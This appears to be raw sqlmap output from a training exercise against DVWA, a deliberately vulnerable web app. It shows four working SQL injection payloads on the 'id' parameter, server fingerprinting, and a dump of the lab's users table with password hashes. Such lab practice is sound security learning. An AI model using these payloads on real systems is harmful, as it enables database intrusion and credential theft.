 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4528=4528#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1579 FROM(SELECT COUNT(*),CONCAT(0x7176767871,(SELECT (ELT(1579=1579,1))),0x716b767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS G
ROUP BY x)a)-- NCtS&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7207 FROM (SELECT(SLEEP(5)))KqLw)-- ihos&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7176767871,0x496571617572446c7852416343416b6c51667956655643594b534f646e6f787661736c7a576e466a,0x716b767071)#&Submit=Subm
it
---
[22:58:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:58:30] [INFO] fetching columns for table 'users' in database 'dvwa'
[22:58:30] [WARNING] reflective value(s) found and filtering out
[22:58:30] [INFO] fetching entries for table 'users' in database 'dvwa'
[22:58:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[22:58:35] [INFO] writing hashes to a temporary file 'C:\Users\pc\AppData\Local\Temp\sqlmap574fjzhm23184\sqlmaphashes-6nck9n9y.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                         | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2024-10-22 14:34:09 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2024-10-22 14:34:09 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2024-10-22 14:34:09 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2024-10-22 14:34:09 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2024-10-22 14:34:09 | 0            |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+